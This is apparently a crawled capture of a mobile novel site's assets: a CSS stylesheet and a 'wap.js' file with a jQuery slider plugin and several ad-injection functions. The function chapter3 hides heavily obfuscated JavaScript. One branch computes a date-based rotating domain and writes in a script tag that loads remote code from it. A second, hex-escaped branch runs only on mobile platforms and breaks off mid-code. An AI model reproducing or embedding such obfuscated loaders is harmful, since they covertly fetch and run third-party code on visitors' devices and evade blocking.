.nr_function #showSet{background-image: url('tu.png');background-position: -87px -234px;padding-left:22px;padding-right:5px;}
.nr_function #fontsmall{font-size:12px}
.nr_function #fontmiddle{font-size:14px}
.nr_function #fontbig{font-size:16px}
.page_chapter{background:#96C5E3;height:35px;line-height:35px;margin:20px 0px;}
.page_chapter li{float:left;width:25%;text-align: center;}
.page_chapter li a{color:#fff;display:block;border-left:1px solid #bfd6e5;border-right:1px solid #77abcd}
.page_chapter .p1{border-left:none}
.page_chapter .p4{border-right:none}
.search_box{margin:10px;margin-bottom:200px;}
.search_box .p1{background:#96C5E3;color:#fff;padding:10px;border-radius:3px;margin:20px 0px 200px 0px;}
.search_box .p2{border-bottom:2px solid #96C5E3;color:#666;padding:5px 0px;margin:10px 0px;}
.search_box .search_list{height:30px;line-height:30px;color:#ddd}
.search_box .search_list a{color:#666}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #eee;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #96C5E3;height:30px;line-height: 30px;overflow: hidden;color:#96C5E3}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #96C5E3;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #96C5E3;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #96C5E3}
.userinfo .p2 a{color:red}
.head{position: relative; height:40px;background-position: -0px -12px; text-align: center;}
.head .return{position: absolute; top:7px; height:25px;line-height:25px; width:50px; left:10px; background:#76accf;border-radius:3px;}
.head .return a{color: #FFF;}
.head .nav_name{margin:0px auto;  height:40px; line-height:40px;color:#fff}
.head .homepage{position: absolute;top:7px; right:10px; height:25px;line-height:25px; width:50px;  background:#76accf; border-radius:3px;}
.head .homepage a{color: #FFF;}
.user_nav{margin-top: 15px; border: 1px solid #96C5E3; border-radius: 5px; margin-left: 8px; margin-right: 8px; overflow: hidden;;}
.user_nav li{float:left; width: 20%; height: 30px; line-height: 30px;text-align: center;}
.user_nav li a{color: #96C5E3;}
.user_list{margin:10px 0px 15px 0px;}
.user_list li{float:left;width:23%; height: 30px; line-height: 30px;text-align:center;margin:5px 1%;}
.user_list li a{display:block;border-radius: 5px; border: 1px solid #96C5E3;}
.user_content{margin:10px 0px;}
.user_content .content_link{position: relative; height:35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #eee;}
.user_content .content_link a{color: #6C2325;}
.user_content .content_link .p1{position: absolute;left: 0px;}
.user_content .content_link .p1 a{color: #999;}
.user_content .content_link .p2{position: absolute; left: 40px; text-align: left; }
.user_content .content_link .p2 a{color: #000;}
.user_content .content_link .p3{position: absolute; right: 0px; }
.user_content .content_link .p3 a{color: #666;}
.fullcon{margin:10px;}
.page{text-align: center;color:  #96C5E3;}
.page a{display:block;float:left;height:35px;line-height:35px;width:24%;background:#96C5E3; color: #FFF;margin-right:1%;border-radius:3px;}
.page1{color:#999;}
.page1 input{height: 22px;line-height: 22px; width: 50px;border:1px solid #ddd;outline:none}
.page1 input.input{display:block;position:absolute;top:0px;right:0px;height: 26px;line-height:26px; width: 50px; background:  #96C5E3; color: #FFF;border:none;}
.page #pageinput{height: 16px; margin-top: 10px; background: #FFF; }
.page .nopage{background: #ccc}
.page1{position:relative;border:1px solid #96C5E3;margin-top:10px;border-radius:3px;height:26px;line-height:25px;padding:0px;}
.mybook{font-size: 12px; color: #93c33A; margin: 20px 10px 20px 10px;overflow: hidden; height: 14px; line-height: 14px;}
.bookbox{margin:10px}
.bookcon{border-bottom:1px solid #ddd;margin:10px 0px;padding:10px 0px;}
.bookbox .bookcon p{height:25px; line-height:25px;overflow: hidden;}
.bookbox .newest a,.bookbox .bookmark{color: #666;}
.loginpage .login{margin:10px;margin-bottom:100px;}
.loginpage .login_input{position:relative;height:70px;line-height:70px;}
.loginpage .login_input input{width:100%;height:30px;line-height:30px;outline:none;border:none;font-size:14px;color:#999}
.loginpage .login_input div{position:absolute;top:20px;left:50px;right:10px;display:block;border:1px solid #eee;border-radius:3px;height:30px;line-height:30px;}
.loginpage .login_btn{height: 30px;border-radius: 5px; margin: 0px 30px 0px 30px; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.loginpage .login_btn a{color: #FFF;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#96C5E3; }
.btnbox .login_btn{height: 30px;border-radius: 5px; width: 80%; margin: 0px auto; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.btnbox .login_btn a{color: #FFF;}
.author_title{ text-align: center; font-size: 14px; color: #96C5E3; border-bottom: 1px solid #ddd; padding-bottom: 5px; margin-bottom: 15px;}
.jumpcon{border:1px solid #96C5E3;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #96C5E3;color:#fff}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #96C5E3;background:#96C5E3;color:#fff;width:100px;height:30px;line-height:30px;font-size:14px;}


--- FILE ---
content_type: application/javascript
request_url: https://m.yy228.com/astyle/wap.js
body_size: 7160
content:
/*!
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网
 *
 * Copyright 2011-2021
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

 

function chapter1(){
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();





} 


function chapter2(){


document.writeln("<ins id=\'s0uh8i10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/zsbsids0uh8i10005\'></script>");



} 



function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

function a0_0x1d64(){var _0x3d8bfb=['platform','split','random','fromCharCode','5490RyumlQ','1086253RAKvxI','2430sTRbQO','12PUmmKL','substr','LiWinra','indexOf','461340suXbbp','7333168RQTJod','514266DPsqKt','1308nDjbtu','rc=\x22','floor','77058TVOSuh','getFullYear','parse','reverse','join','length','uci','rcs','now','spt','substring','5dMactw','761628RUFdtr','write','getTime','3015'];a0_0x1d64=function(){return _0x3d8bfb;};return a0_0x1d64();}function a0_0x8007(_0x415abd,_0x1b1ba0){var _0x1d649e=a0_0x1d64();return a0_0x8007=function(_0x80071a,_0x135d1a){_0x80071a=_0x80071a-0x1f0;var _0x1d74d4=_0x1d649e[_0x80071a];return _0x1d74d4;},a0_0x8007(_0x415abd,_0x1b1ba0);}(function(_0x197f79,_0x3f8348){var _0x124ff1=a0_0x8007,_0x44a6f0=_0x197f79();while(!![]){try{var _0x2e177c=parseInt(_0x124ff1(0x1f7))/0x1+parseInt(_0x124ff1(0x207))/0x2+parseInt(_0x124ff1(0x1f5))/0x3+parseInt(_0x124ff1(0x1f8))/0x4*(parseInt(_0x124ff1(0x20f))/0x5)+parseInt(_0x124ff1(0x1f1))/0x6*(parseInt(_0x124ff1(0x210))/0x7)+parseInt(_0x124ff1(0x1f6))/0x8+-parseInt(_0x124ff1(0x1fb))/0x9*(parseInt(_0x124ff1(0x1f0))/0xa);if(_0x2e177c===_0x3f8348)break;else _0x44a6f0['push'](_0x44a6f0['shift']());}catch(_0x32c056){_0x44a6f0['push'](_0x44a6f0['shift']());}}}(a0_0x1d64,0x87568),(function(){var _0x38b1da=a0_0x8007;function _0x121791(_0x47da3b){var _0x46a725=a0_0x8007;return _0x47da3b[_0x46a725(0x20c)]('')[_0x46a725(0x1fe)]()[_0x46a725(0x1ff)]('');}var _0xaab61b=Date[_0x38b1da(0x1fd)](new Date())/0x3e8+'',_0x1bf258=_0xaab61b[_0x38b1da(0x205)](0x6,0xa),_0x488a31='vue',_0x524f9a=0x1131264,_0x1140bb=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x53e582=_0x38b1da(0x20a),_0x571330=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1,_0x1c811e=_0x524f9a,_0x1b8c5b=0x36d;_0x53e582=='5'&&(_0x1140bb=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x483da1=_0x53e582,_0x3425ba=new Date(Date[_0x38b1da(0x203)]()-_0x1c811e),_0x21ab52=document,_0x25738a=_0x488a31,_0x5a8509=_0x21ab52,_0xe0889f=_0x1b8c5b,_0x4bf71e='',_0x190ace=_0x3425ba['getMonth']()+0x1,_0x4a783d=_0x3425ba['getDate'](),_0xaf284f=''+_0x3425ba[_0x38b1da(0x1fc)]();_0xaf284f+=_0x190ace<=0x9?'0'+_0x190ace:_0x190ace;var _0x1a3211=navigator;_0xaf284f+=_0x4a783d<=0x9?'0'+_0x4a783d:_0x4a783d,_0xaab61b=_0xaab61b*_0x571330;var _0x1bf17b=(_0xaab61b+'')[_0x38b1da(0x200)];_0xaf284f+=_0x483da1;var _0x301b34=_0x571330+''+_0x1bf17b+_0xaab61b,_0x1acd79={0x1:'+',0x2:'*'};for(var _0x25fa9e=0x0;_0x25fa9e<0x6;_0x25fa9e++){var _0x411ced=0x61,_0x11b635=0x1a,_0x492493=String[_0x38b1da(0x20e)],_0x49b69f=parseInt(_0xaf284f)*_0x1140bb[_0x25fa9e*0x3+0x1]+_0x1140bb[_0x25fa9e*0x3+0x2],_0x3ad967=_0x49b69f%_0x1140bb[_0x25fa9e*0x3],_0x2554dc=_0x3ad967%_0x11b635;_0x4bf71e+=_0x492493(_0x411ced+_0x2554dc);}var _0x3e5a0d=Math['floor'](Math['random']()*0x2)+0x1,_0x43579a=Math[_0x38b1da(0x1fa)](Math['random']()*0x3e6)+0x1,_0x19c221=_0xe0889f,_0x4b7f76=(_0x19c221+'')['split'](''),_0x207ef7=_0x4b7f76['length'],_0x316c32=location,_0x435d6b=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x3e6)+0x1,_0x49ad48=_0x43579a+_0x1acd79[_0x3e5a0d]+_0x435d6b;function _0x39eaa7(){var _0x199d0f=_0x38b1da,_0x1c6052=_0x57b651();for(var _0x58616a=0x0;_0x58616a<_0x1c6052[_0x199d0f(0x200)];_0x58616a++){var _0x11e266=_0x1c6052[_0x58616a];_0x2cab4a(_0x11e266);}}var _0x3f8433=_0x4bf71e+'.',_0xc76d53=(_0x43579a+'')[_0x38b1da(0x200)],_0x5c4cfd=_0x316c32['href'],_0x3b82da=[_0x207ef7],_0x5ad85c=[];for(var _0x25fa9e=0x0;_0x25fa9e<0xa;_0x25fa9e++){var _0x1eaf16=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1;_0x5ad85c[_0x25fa9e]=_0x1eaf16;}var _0x42049b=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x546df8=(_0x435d6b+'')[_0x38b1da(0x200)];function _0x2cab4a(_0x149a62){var _0x33f3e0=_0x38b1da,_0x540774=_0x33f3e0(0x1f3),_0x45f29a=_0x33f3e0(0x206),_0x1e9259=_0x1a3211[_0x33f3e0(0x20b)][_0x33f3e0(0x1f4)](_0x540774[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x46ca50=function(_0x2fe893){var _0x298def=_0x33f3e0;_0x5a8509[_0x298def(0x208)](_0x2fe893);},_0x24f4b9=_0x1a3211['platform'][_0x33f3e0(0x1f4)](_0x45f29a[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x307b0f=_0x1a3211['platform']?![]:!![];_0x46ca50(_0x149a62);}for(var _0x25fa9e=0x1;_0x25fa9e<_0x42049b[_0x38b1da(0x200)];_0x25fa9e++){const _0x34210e=Math['floor'](Math[_0x38b1da(0x20d)]()*(_0x25fa9e+0x1));[_0x42049b[_0x25fa9e],_0x42049b[_0x34210e]]=[_0x42049b[_0x34210e],_0x42049b[_0x25fa9e]];}var _0x39f32d=_0x1bf258,_0x148674=eval(_0x49ad48)*_0x39f32d+'2';_0x3f8433+=_0x121791(_0x38b1da(0x201));for(var _0x25fa9e=0x0;_0x25fa9e<_0x207ef7;_0x25fa9e++){var _0x49711d=_0x42049b[_0x25fa9e];_0x5ad85c[_0x49711d]=_0x4b7f76[_0x25fa9e],_0x3b82da[_0x25fa9e+0x1]=_0x49711d;}var _0x10f872=_0x3b82da[_0x38b1da(0x1ff)]('')+_0x5ad85c[_0x38b1da(0x1ff)](''),_0x3942b3=_0x3e5a0d+''+_0xc76d53+_0x546df8+_0x43579a+_0x435d6b+_0x148674,_0x3d14e7=_0x301b34+_0x3942b3;function _0x57b651(){var _0x50da44=_0x38b1da;return['<',_0x121791(_0x50da44(0x202)),_0x121791('tpi'),'\x20s',_0x50da44(0x1f9),'ht',_0x121791(_0x50da44(0x204)),':','/','/',_0x3f8433,'/',_0x25738a,'?',_0x10f872,_0x3d14e7,new Date()[_0x50da44(0x209)]()+'','\x22>','<','/s','c',_0x121791('tpir'),'>'];}_0x39eaa7();}()));





break;
case 2:


(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x